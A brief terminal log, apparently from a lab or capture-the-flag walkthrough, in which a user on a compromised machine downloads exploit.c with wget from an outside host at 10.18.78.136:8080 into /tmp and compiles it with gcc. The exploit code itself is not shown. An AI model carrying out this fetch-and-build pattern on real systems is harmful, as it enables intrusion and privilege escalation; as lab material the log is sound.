 $ cd /tmp
$ wget 10.18.78.136:8080/exploit.c
--2023-08-07 10:09:07-- http://10.18.78.136:8080/exploit.c
Connecting to 10.18.78.136:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘exploit.c.1’
100%[==================================================================================================================>] 4,968 --.-K/s in 0s
2023-08-07 10:09:07 (271 MB/s) - ‘exploit.c.1’ saved [4968/4968]
$ ls
exploit exploit.c exploit.c.1
$ gcc exploit.c -o exploit